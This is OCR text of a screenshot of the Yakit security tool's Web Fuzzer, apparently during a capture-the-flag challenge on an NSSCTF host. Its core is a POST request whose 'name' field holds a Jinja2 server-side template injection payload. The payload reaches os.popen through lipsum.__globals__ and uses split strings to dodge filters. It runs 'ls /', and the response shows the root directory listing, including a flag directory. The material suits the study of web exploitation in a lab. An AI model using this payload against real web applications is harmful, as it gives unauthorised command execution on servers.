 临时项目-本地模式
RPS 1 CPU 2%
127.0.0.1 41764
渗透测试 安全工具 插件 反连 代码审计 数据库
导入资源 Codec Payload Yak Runner
MITM
Web WS
Fuzzer
Codec
数据对比
解码
编码
fuzztag
Codec
DNSLog
首页 History MITM 交互式劫持 Web Fuzzer Payload
1
配置
规则
序列
强制 HTTPS
国密TLS
真实Host 请输入...
设置代理 请输入...
+ 配置代理认证
禁用系统代理
前端渲染数量 2000
响应体长度限制 5 M
SNI 配置 自动 强制 清空
请求包配置 重置
Fuzztag 辅助 + 插入 yak.fuzz 语法
渲染 Fuzz 关闭 标准 兼容
渲染模式 交叉乘积 草叉/同步
禁用热加载
不修复长度
超时时长 连接 10 s 响应 30 s
发送请求 强制 HTTPS 历史 爆破示例
生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 POST / HTTP/1.1
2 Host ? : node4.anna.nssctf.cn:28406
3 Upgrade-Insecure-Requests: 1
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
5 Referer: http://node4.anna.nssctf.cn:28406/
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cache-Control: max-age=0
10 Origin: http://node4.anna.nssctf.cn:28406
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length auto : 9
13
14 name= {%print lipsum.__globals__['__bui'+'ltins__']['__im'+'port__']('o'
+'s')['po'+'pen']('ls /').read()%}
1459bytes / 35ms 美化 渲染 编码 详情
告诉我,你的名字!
姓名 提交
hello app bin boot dev etc
flag_1s_Hera home lib lib64
media mnt opt proc root run sbin
srv sys tmp usr var !